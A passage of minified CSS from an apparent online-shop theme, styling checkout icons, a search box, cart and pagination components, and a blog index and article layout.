em.icon-kakaotalk{background-position:0 0;width:24px;height:24px}.flex-checkout>div>div em.icon-line{background-position:-24px 0;width:24px;height:24px}.flex-checkout>div>div em.icon-messenger{background-position:0 -24px;width:24px;height:24px}.flex-checkout>div>div em.icon-telegram{background-position:-24px -24px;width:24px;height:24px}.flex-checkout>div>div em.icon-tictok{background-position:-48px 0;width:24px;height:24px}.flex-checkout>div>div em.icon-track{background-position:-48px -24px;width:24px;height:24px}.flex-checkout>div>div em.icon-viber{background-position:0 -48px;width:24px;height:24px}.flex-checkout>div>div em.icon-wechat{background-position:-24px -48px;width:24px;height:24px}.flex-checkout>div>div em.icon-whatsup{background-position:-48px -48px;width:24px;height:24px}.flex-checkout button{margin:0 8px}.lastSale-wrap{bottom:80px}.reviews.main{margin-bottom:0;padding:16px 16px 0}.country_dialog .country_dialog_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;background:#fff;max-height:90%;border-radius:20px}.country_dialog div.main div.country{width:20%}}@-webkit-keyframes moveGradient{50%{background-position:100% 50%}}@keyframes moveGradient{50%{background-position:100% 50%}}@keyframes shakes{0%{transform:translateY(0)}50%{transform:translateY(-5px)}100%{transform:translateY(0)}}.sidebar-share{top:70%}.sidebar-share .backtop{height:40px;width:40px}
.search-box{height:100%}.search-box .wrap{width:100%;display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;justify-content:space-between;-webkit-justify-content:space-between;background:#fff;height:100%;position:relative;background:#fff;box-sizing:border-box;padding:0 12px}.search-box .search-form{width:100%;display:flex;height:100%;align-items:center}.search-box .search-form>form{width:100%;height:100%}.search-box .search-form .close-search-popup,.search-box .search-form .iconfont{cursor:pointer;color:var(--text-color);font-size:44px}.search-box .search-form .close-search-popup{display:none}.search-box .search-select{position:relative;padding-right:30px}.search-box .search-select>select{font-size:14px;position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0;padding-bottom:0;opacity:0;-webkit-appearance:none}.search-box .search-select>label{z-index:auto;display:flex;align-items:center;padding-top:0;padding-bottom:0;white-space:nowrap;pointer-events:none}.search-box .search-select::after{content:"\e62a";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);pointer-events:none}.search-box .search{width:100%;height:100%;padding:0 10px;box-sizing:border-box;border:0}.search-box .search::-webkit-input-placeholder{color:#ccc}.page-search-box{color:var(--heading-color);margin:0 auto;text-align:center}.page-search-box .search-describe{margin:12px 0 var(--element-space-XL)}.no-searchdata{margin-top:40px;text-align:center;display:flex;flex-direction:column;align-items:center;font-weight:500;min-height:400px}.no-searchdata span{font-size:18px;color:var(--heading-color)}.no-searchdata .viewall-btn{min-width:200px;width:auto;padding:0 10px;margin-top:20px}.search-popup{width:100%;transform:translateX(-50%);position:absolute;left:50%;display:none;background:#fff;height:100%}@media screen and (max-width:768px){.page-search-box .search-describe,.page-search-box h3.title{padding:0 16px;box-sizing:border-box}}
:root{--background-color:#fff;--white:#fff;--heading-color:#333;--text-color:#585858;--text-background-color:rgba(33, 33, 33, 0.15);--link-color:#2c6ecb;--secondary-color:#999999;--hr-color:rgba(0, 0, 0, 0.08);--placeholder-color:#999999;--border-color:#f2f2f2;--disabled-text-color:#999999;--disabled-color:#f5f5f5;--layout-text-color:#fff;--main-button-text-color:#fff;--main-button-background-color:#EF5350;--main-button-border-color:#EF5350;--secondary-button-text-color:#EF5350;--secondary-button-background-color:#fff;--secondary-button-border-color:#EF5350;--pay-price-color:#D32F2F;--orig-price-color:#000000;--star-color:#EF5350;--sale-tag-background-color:#000000;--sale-tag-border-color:#000000;--sale-tag-text-color:#fff;--success-text-color:#48a15c;--element-space-XL:36px}.Paypal-buy-now,.cart-coupon-item,.currency-tips,.error-coupon-box,.np-ui-btn,.np-ui-btn-review,.np-ui-input,.np-ui-select,.np-ui-textarea,.product-groups-tips,.products-tisp,input,select{border-radius:4px}.np-ui-btn{font-size:14px;height:44px;min-width:140px;display:inline-flex;align-items:center;justify-content:center;white-space:normal;width:100%}.np-ui-btn.np-ui-main-btn{color:var(--main-button-text-color);background-color:#ff3900;border-color:#ff3900}.np-ui-btn.np-ui-main-btn .iconfont.loading{color:var(--main-button-text-color)}.np-ui-btn.np-ui-main-btn a{color:var(--main-button-text-color)}.np-ui-btn.np-ui-secondary-btn{color:var(--secondary-button-text-color);background-color:var(--secondary-button-background-color);border-color:var(--secondary-button-border-color)}.np-ui-btn.np-ui-secondary-btn .iconfont.loading{color:var(--secondary-button-text-color)}.np-ui-btn:hover{opacity:1}.np-ui-input-number{width:160px}.np-ui-input-number .np-ui-input-number-decrease,.np-ui-input-number .np-ui-input-number-increase{width:40px;color:var(--heading-color);font-size:18px;background:var(--secondary-button-background-color)}.np-ui-input-number .np-ui-input-number-decrease{border-radius:4px 0 0 4px}.np-ui-input-number .np-ui-input-number-increase{border-radius:0 4px 4px 0}.np-ui-input-number .np-ui-input{padding:0 40px;border-color:#ded2d2;background:var(--white)}.cart-number .np-ui-input-number{width:100px}.cart-number .np-ui-input-number .np-ui-input-number-decrease,.cart-number .np-ui-input-number .np-ui-input-number-increase{width:30px}.cart-number .np-ui-input-number .np-ui-input{padding:0 30px}.product-types-item{color:var(--heading-color);border:1px solid #ded2d2;background-color:var(--white)}.product-types-item::after,.product-types-item::before{content:'';pointer-events:none;position:absolute}.product-types-item::before{width:100%;height:100%;left:0;top:0;border:1px solid var(--heading-color);opacity:0}.product-types-item.active,.product-types-item:hover{color:var(--main-button-text-color);border-color:var(--main-button-border-color);background-color:var(--main-button-background-color);color:rgba(0,0,0,.87);border-color:#ff3900;background-color:#ffb693}.product-types-item.active::before,.product-types-item:hover::before{border-color:#ff3900}.product-types-select>select{color:var(--heading-color);border:1px solid var(--border-color)}.product-types-select>select::after{color:var(--heading-color)}.colorPiece .colorPice-list{display:inline-flex}.colorPiece .colorPice-list .swatch-element{margin:0 6px 8px}.colorPiece .colorPice-list .swatch-element .commens,.colorPiece .colorPice-list .swatch-element .setCommens{width:76px;height:76px}.colorPiece .colorPice-list .swatch-element .active{color:var(--heading-color);border:2px solid #f57224;width:72px;height:72px}.colorPiece .colorPice-list .swatch-element .active .setCommens{width:72px;height:72px;border:0}.colorPiece .colorPice-list .list-colorTotle-text{color:var(--heading-color);padding:6px 20px!important;border:1px solid var(--border-color);background:#fff}.colorPiece .colorPice-list .list-colorTotle-text.active{background:#ffb693}.colorPieceList .colorPice-content{margin-bottom:0}.colorPieceList .colorPice-list{display:inline-flex}.np-ui-radio.np-ui-radio-active{border-color:var(--heading-color);background-color:var(--heading-color)}.np-ui-checkbox.np-ui-checkbox-active{border-color:var(--heading-color);background-color:var(--heading-color)}.pagination{text-align:right}.pagination>li{margin:0 0 0 10px}.pagination>li a{color:var(--text-color);font-size:16px;opacity:.6}.pagination>li.active,.pagination>li:hover{background:#000}.pagination>li.active a,.pagination>li:hover a{color:var(--white);font-weight:700;opacity:1}.pagination>li.disabled{color:var(--secondary-color)}.pagination>li.disabled:hover{color:var(--secondary-color)}.buy-cart-box{background:var(--white)}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input{height:24px;line-height:24px}.buy-cart-box .buy-title,.buy-cart-box .total-price{color:var(--heading-color)}.sections h3.cart-title{margin:48px 0;text-align:center;max-width:100%}.cart-total-price{color:var(--heading-color)}.cart-total-price.top{display:none}.cart-box{margin:0 auto}.cart-box.empty-wrap{padding:150px 30px 150px}.cart-box.empty-wrap .icon-cart-empty{margin:0 auto 12px}.cart-box h3.title{color:var(--heading-color);font-size:32px;max-width:1480px;margin:20px auto}.cart-box .cart-sub-title{display:flex;border-bottom:1px solid #f5f5f5;padding:20px;justify-content:space-between}.cart-box .cart-sub-title>span{width:140px;text-align:left}.cart-box .cart-sub-title>span:nth-of-type(1){width:120px}.cart-box .cart-sub-title>span:nth-of-type(2){width:calc(100% - 450px)}.cart-box .cart-item{display:flex;flex-wrap:wrap;justify-content:space-between;border-bottom:1px solid #f5f5f5;padding:16px 20px}.cart-box .cart-item .cart-img{width:120px;height:120px}.cart-box .cart-item .cart-img img{max-height:120px}.cart-box .cart-item .cart-info{width:calc(100% - 140px);display:flex;justify-content:space-between;align-items:flex-start}.cart-box .cart-item .cart-info .cart-types{display:none}.cart-box .cart-item .cart-name{width:calc(100% - 450px);display:block}.cart-box .cart-item .cart-name a{font-size:16px;line-height:24px;height:auto;max-height:48px;margin-bottom:8px;display:-webkit-box}.cart-box .cart-item .cart-name .cart-types{color:var(--text-color);padding:6px 12px;margin-right:12px;margin-bottom:12px;background:var(--text-background-color);border-radius:2px;display:inline-block;width:auto;font-size:12px}.cart-box .cart-item .cart-del,.cart-box .cart-item .cart-number,.cart-box .cart-item .cart-price{width:140px}.cart-box .cart-item .cart-del{font-size:18px;font-weight:700;padding-right:20px}.cart-box .flex-cart{display:flex;justify-content:space-between;gap:48px}.cart-box .cart-comments{max-width:100%;width:100%}.cart-box .cart-comments>h3{margin-bottom:10px}.cart-box .cart-comments textarea{padding:14px 20px;margin:0 auto;height:120px}.cart-box .cart-coupon-main,.cart-box .cart-discount,.cart-box .cart-discount-tips{border:0;padding:0}.cart-box .cart-coupon-main{border-bottom:1px solid rgba(103,114,121,.3);border-top:1px solid rgba(103,114,121,.3);padding:8px 0}.cart-box .cart-coupon-main .cart-coupon-box .np-ui-btn{min-width:108px}.cart-box .cart-total{width:100%;max-width:416px}.cart-box .cart-total .np-ui-btn{width:100%}.cart-box .cart-total .cart-total-describe{padding-top:10px}.cart-box .cart-total strong{font-weight:400}.cart-box .cart-total .cart-total-price .font16,.cart-box .cart-total .cart-total-price .font20{font-size:20px;font-weight:400}.cart-box .cart-total .cart-total-price .font16 strong,.cart-box .cart-total .cart-total-price .font20 strong{font-size:20px}.cart-box .cart-wrap{display:flex;justify-content:space-between;flex-wrap:wrap}.cart-box .cart-wrap .cart-left{width:100%;height:fit-content;background:#fff;padding-bottom:1px}.cart-box .cart-wrap .cart-right{width:100%;margin-top:24px}.cart-box .cart-discount-tips{font-size:12px}.cart-box .currency-tips{margin:20px}.icon-cart-empty{background:#f2f2f2}.cart-coupon-item{border:1px solid #d9d9d9;background:#f5f5f5}.cartlist-discount-tips{color:#eee;background:rgba(51,51,51,.9)}.cartlist-discount-tips::before{border-color:rgba(51,51,51,.9) transparent transparent transparent}.cartlist-discount-tips span{color:rgba(51,51,51,.9)}.products-tisp{display:inline-block;width:fit-content}.buy-now-main{border:1px solid #000;box-sizing:border-box}.buy-now-main .buy-now-title .icon-close{width:32px;height:32px;color:#333;display:flex;align-items:center;justify-content:center;border-radius:100%;top:5px}.buy-now-main .buy-now-submit .np-ui-btn.np-ui-main-btn{max-width:100%!important}@media screen and (max-width:768px){.sale-discount{top:-8px;left:-8px}.sections h3.cart-title{margin:24px 0}.cart-total-price.top{display:block;padding:0 12px 20px;color:var(--heading-color);text-align:center}.cart-total-price.top .font16{margin-right:4px}.cart-box .cart-item{padding:12px 20px;margin:0}.cart-box .cart-item .cart-info{margin:0;flex-wrap:wrap}.cart-box .cart-item .cart-info .cart-name a{font-size:14px;line-height:20px;height:auto;max-height:40px;margin-bottom:12px}.cart-box .cart-item .cart-info .cart-name .cart-types{margin:0;margin-bottom:12px}.cart-box .cart-item .cart-info .cart-types{display:none}.cart-box .cart-item .cart-info .cart-price{padding:0;margin-bottom:12px}.cart-box h3.title{font-size:24px;margin:30px 0}.cart-box .cart-sub-title{display:none}.cart-box .flex-cart{flex-wrap:wrap;gap:12px}.cart-box .flex-cart .cart-total{width:100%;padding:0;min-width:300px}.cart-box .cart-coupon-main{padding-bottom:10px}.cart-box .cart-wrap{display:block}.cart-box .cart-wrap .cart-right{margin-left:0;width:100%;margin-top:20px}.cart-box .cart-wrap .cart-right .flex-cart{width:100%;box-sizing:border-box;background:#fff;padding:20px}.cart-box .cart-wrap .cart-right .cart-coupon-main .cart-coupon-box .np-ui-input{width:100%;margin-right:12px;border-radius:3px}.colorPieceList .colorPice-list .list-colorTotle-texts{width:22px;height:22px}.colorPieceList .colorPice-list .swatch-element .active{width:20px;height:20px}.colorPieceList .colorPice-list .swatch-element .active .setCommens{width:18px;height:18px}.colorPieceList .colorPice-list .swatch-element .setCommens{width:22px;height:22px}.pagination{text-align:center;padding:2rem 0 1rem}.pagination>li{margin:0 0 0 4px}}
.blog{font-family:Arial,Helvetica}.blog .blog-main{max-width:1240px;margin:0 auto}.blog .blog-header{width:100%;height:120px;background:#fff;box-shadow:0 4px 4px rgba(0,0,0,.05)}.blog .blog-header .header-option{display:flex;align-items:center;justify-content:space-between;height:60px}.blog .blog-header .header-option .logo{font-weight:500;font-size:18px;color:#000}.blog .blog-header .header-option .shop-btn{border:1px solid #000;padding:5px 20px;color:#333;font-size:14px;line-height:20px;border-radius:20px}.blog .blog-header .header-option .mob-btn{display:none}.blog .blog-header .header-line{border-bottom:1px solid rgba(0,0,0,.1)}.blog .blog-header .header-menu{display:flex;align-items:center;height:60px}.blog .blog-header .header-menu .menu-item{font-size:16px;line-height:56px;color:#4f4f4f;cursor:pointer}.blog .blog-header .header-menu .menu-item.active{color:#000;border-bottom:4px solid #000}.blog .blog-footer{width:100%;height:150px;background:#f0f2f3}.blog .blog-footer .foot-line{border-top:1px solid #dee1e7}.blog .blog-footer .foot-wrap{display:flex;align-items:center;justify-content:space-between;height:100%}.blog .blog-footer .foot-wrap .logo>div{font-weight:500;font-size:18px;color:#000;margin-bottom:20px}.blog .blog-footer .foot-wrap .logo>span{font-size:12px;line-height:17px;color:#828282}.blog .blog-footer .foot-wrap .share a{margin-right:20px}.blog .blog-footer .foot-wrap .share a .iconfont{font-size:32px;color:#c1c5cb}.blog .blog-footer .foot-wrap .share a:last-of-type{margin-right:0}.blog .blog-footer .foot-wrap .share a:nth-of-type(1) .iconfont:hover{color:#3877ea}.blog .blog-footer .foot-wrap .share a:nth-of-type(2) .iconfont:hover{color:#4da0eb}.blog .blog-footer .foot-wrap .share a:nth-of-type(3) .iconfont:hover{color:#403a3a}.blog .blog-footer .foot-wrap .mob-copyright{display:none}.blog .blog-footer .copy-success-tip{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:none;z-index:10}.blog .blog-footer .copy-success-tip>span{padding:4px 8px;background:rgba(0,0,0,.6);border-radius:4px;color:#fff;text-align:center;font-size:14px}.blog .blog-footer .back-top{position:fixed;right:40px;bottom:300px;width:48px;height:48px;background:#fff;box-shadow:0 2px 6px rgba(146,154,157,.2);text-align:center;line-height:48px;cursor:pointer;display:none}.blog .blog-footer .back-top .iconfont{font-size:24px;color:#99a1ae}.blog .hot-article{width:400px;height:fit-content;padding:20px;box-sizing:border-box;background:#fff}.blog .hot-article .title{font-weight:500;font-size:16px;line-height:22px;color:#000}.blog .hot-article .hot-item{position:relative;margin-top:20px;display:block}.blog .hot-article .hot-item.display-flex{display:flex}.blog .hot-article .hot-item .ftimg-wrap{width:100%;height:200px}.blog .hot-article .hot-item .ftimg-wrap img{width:100%;height:100%;object-fit:cover}.blog .hot-article .hot-item .text{position:absolute;bottom:0;width:100%;height:80px;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);display:flex;align-items:center}.blog .hot-article .hot-item .text span{font-weight:500;font-size:16px;line-height:22px;color:#fff;margin-left:10px;width:340px;height:44px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .hot-article .hot-item:nth-of-type(1) .tag{background:#eb485a}.blog .hot-article .hot-item:nth-of-type(1) .tag::after{border-right-color:#eb485a;border-top-color:#eb485a}.blog .hot-article .hot-item:nth-of-type(2) .tag{background:#f2a742}.blog .hot-article .hot-item:nth-of-type(2) .tag::after{border-right-color:#f2a742;border-top-color:#f2a742}.blog .hot-article .hot-item:nth-of-type(3) .tag{background:#3f85f7}.blog .hot-article .hot-item:nth-of-type(3) .tag::after{border-right-color:#3f85f7;border-top-color:#3f85f7}.blog .hot-article .hot-item .tag{position:absolute;left:-4px;top:10px;width:32px;height:20px;background:#9ea2ab;border-radius:0 12px 12px 0;text-align:center;font-weight:700;font-size:16px;line-height:20px;color:#fff}.blog .hot-article .hot-item .tag::after{content:'';border-left:2px solid transparent;border-right:2px solid #9ea2ab;border-top:2px solid #9ea2ab;border-bottom:2px solid transparent;position:absolute;top:20px;left:0}.blog .hot-article .hot-item .img-wrap{width:120px;height:80px;min-width:120px}.blog .hot-article .hot-item .img-wrap img{width:100%;height:100%;object-fit:cover}.blog .hot-article .hot-item .text-wrap{margin-left:10px;width:100%;position:relative}.blog .hot-article .hot-item .text-wrap .title{font-size:14px;line-height:20px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all}.blog .hot-article .hot-item .text-wrap .author{display:flex;justify-content:space-between;margin-top:20px;position:absolute;bottom:0;width:100%}.blog .hot-article .hot-item .text-wrap .author span{font-size:14px;line-height:20px;color:#bbb}.blog .new-article{width:400px;height:fit-content;padding:20px;box-sizing:border-box;background:#fff}.blog .new-article .title{font-weight:500;font-size:16px;line-height:22px;color:#000}.blog .new-article .item{display:flex;margin-top:20px}.blog .new-article .item .image{width:120px;height:80px;min-width:120px}.blog .new-article .item .image img{width:100%;height:100%;object-fit:cover}.blog .new-article .item .info{margin-left:10px;position:relative;width:100%;word-break:break-all}.blog .new-article .item .info .article-title{font-weight:500;font-size:14px;line-height:20px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all}.blog .new-article .item .info .author{display:flex;justify-content:space-between;margin-top:20px;font-size:14px;line-height:20px;color:#bbb;position:absolute;bottom:0;width:100%}.blog .blog-index-content{min-height:80vh;background:#f0f2f3;padding-bottom:44px}.blog .blog-index-content .content-wrap{padding-top:20px}.blog .blog-index-content .content-wrap .banner-top{display:flex}.blog .blog-index-content .content-wrap .banner-top .banner-left{width:820px;height:400px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top{width:100%;height:100%}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-prev-thumb{display:block}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide{position:relative}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text{position:absolute;bottom:0;width:100%;height:140px;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.255) 35%,rgba(0,0,0,.6) 100%);display:flex;align-items:center}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text span{font-weight:500;font-size:32px;line-height:45px;color:#fff;margin:0 20px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination{text-align:right;bottom:10px;right:20px;left:auto}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet{width:20px;height:4px;opacity:1;border-radius:0;background:rgba(255,255,255,.5);margin:0 5px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb{width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0,0,0,.6);border-radius:50%;position:absolute;top:50%;transform:translateY(-20px);z-index:9;color:#fff;cursor:pointer;display:none}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb.swiper-button-disabled,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb.swiper-button-disabled{background:rgba(0,0,0,.4)}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb{right:20px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb{left:20px}.blog .blog-index-content .content-wrap .banner-top .banner-right{margin-left:20px}.blog .blog-index-content .content-wrap .banner-top .banner-right .item{width:400px;height:190px;display:block;position:relative}.blog .blog-index-content .content-wrap .banner-top .banner-right .item img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .banner-top .banner-right .item .text{position:absolute;bottom:0;width:100%;height:80px;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);display:flex;align-items:center}.blog .blog-index-content .content-wrap .banner-top .banner-right .item .text span{font-weight:500;font-size:16px;line-height:22px;color:#fff;margin-left:10px;width:340px;height:44px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .banner-top .banner-right .item:last-of-type{margin-top:20px}.blog .blog-index-content .content-wrap .list-wrap{margin-top:20px;display:flex;justify-content:space-between}.blog .blog-index-content .content-wrap .list-wrap .list-box{width:820px}.blog .blog-index-content .content-wrap .list-wrap .list-box .items{position:relative}.blog .blog-index-content .content-wrap .list-wrap .list-box .items.mob_list_class{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item{width:100%;padding:20px;box-sizing:border-box;background:#fff;border-bottom:1px solid #dee1e7;display:flex}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .image{width:240px;height:160px;min-width:240px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .image img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info{width:100%;margin-left:20px;position:relative;word-break:break-all}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .tag{padding:5px 10px;font-size:12px;line-height:17px;color:#fff;background:#000;border-radius:0 2px 2px 0;display:inline-block;margin-bottom:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .title{font-weight:500;font-size:20px;line-height:25px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .descript{font-size:14px;line-height:20px;color:#4f4f4f;margin-top:10px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option{display:flex;align-items:center;justify-content:space-between;margin-top:32px;position:absolute;bottom:0;width:100%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author{display:flex;align-items:center}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .author-img{width:24px;height:24px;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .author-img img{width:100%;height:100%;object-fit:cover;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .name{margin-left:8px;font-size:12px;line-height:17px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .date{margin-left:40px;font-size:12px;line-height:20px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .mob-image{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more{width:100%;padding:20px;box-sizing:border-box;background:#fff;border-bottom:1px solid #dee1e7;display:block}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .tag{padding:5px 10px;font-size:12px;line-height:17px;color:#fff;background:#000;border-radius:0 2px 2px 0;display:inline-block;margin-bottom:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .title{font-weight:500;font-size:20px;line-height:25px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .descript{font-size:14px;line-height:20px;color:#4f4f4f;margin-top:10px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option{display:flex;align-items:center;justify-content:space-between;margin-top:12px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author{display:flex;align-items:center}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .author-img{width:24px;height:24px;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .author-img img{width:100%;height:100%;object-fit:cover;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .name{margin-left:8px;font-size:12px;line-height:17px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .date{margin-left:40px;font-size:12px;line-height:20px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap{display:flex;margin-top:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image{width:148px;height:148px;margin-right:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image:last-of-type{margin-right:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box{position:absolute;right:-83px;bottom:-60px;z-index:9;width:228px;height:112px;padding:20px;box-sizing:border-box;background:#fff;box-shadow:0 4px 12px rgba(146,154,157,.4);border-radius:6px;text-align:center;display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>span{font-size:14px;line-height:20px;color:#000}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap{margin-top:20px;display:flex;justify-content:space-between}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap .iconfont{font-size:32px;color:#c1c5cb}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(1) .iconfont:hover{color:#3877ea}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(2) .iconfont:hover{color:#4da0eb}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(3) .iconfont:hover{color:#d32d2f}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(4) .iconfont:hover{color:#403a3a}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .close-icon{position:absolute;right:10px;top:10px;cursor:pointer;display:none}.blog .blog-index-content .content-wrap .list-wrap .loading-box{width:100%;height:60px;background:#fff;text-align:center;line-height:60px;display:none}.blog .blog-index-content .content-wrap .list-wrap .hot-article-box{margin-left:20px}.blog .blog-detail-content{min-height:80vh;background:#f0f2f3;padding-bottom:44px}.blog .blog-detail-content .bread-crumbs{padding-top:20px;font-size:14px;line-height:20px;color:#828282;width:820px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.blog .blog-detail-content .bread-crumbs a{font-size:14px;line-height:20px;color:#828282}.blog .blog-detail-content .bread-crumbs a:hover{color:#000}.blog .blog-detail-content .mob-option-head{display:none}.blog .blog-detail-content .content-wrap{display:flex;margin-top:20px}.blog .blog-detail-content .content-wrap .left-wrap{width:820px;height:fit-content;padding:20px 30px;background:#fff;box-sizing:border-box}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap{width:760px;height:420px}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top{width:100%;height:100%}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-slide{position:relative}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-slide img{width:100%;height:100%;object-fit:cover;cursor:zoom-in}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-pagination{text-align:center;bottom:20px;right:20px;left:auto;width:39px;height:23px;line-height:23px;background:rgba(0,0,0,.6);border-radius:12px;font-size:12px;color:#fff}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb,.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb{width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0,0,0,.6);border-radius:50%;position:absolute;top:50%;transform:translateY(-20px);z-index:9;color:#fff;cursor:pointer}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb.swiper-button-disabled,.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb.swiper-button-disabled{background:rgba(0,0,0,.4)}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb{right:20px}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb{left:20px}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info{display:none}.blog .blog-detail-content .content-wrap .left-wrap .article-title{font-weight:500;font-size:28px;line-height:39px;color:#000;margin-top:20px;word-break:break-all}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap{margin-top:10px;font-size:14px;line-height:20px;display:flex;justify-content:space-between}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap>span:first-of-type{color:#828282}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap>span:last-of-type{color:#bbb}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap>span:last-of-type .iconfont{vertical-align:middle}.blog .blog-detail-content .content-wrap .left-wrap 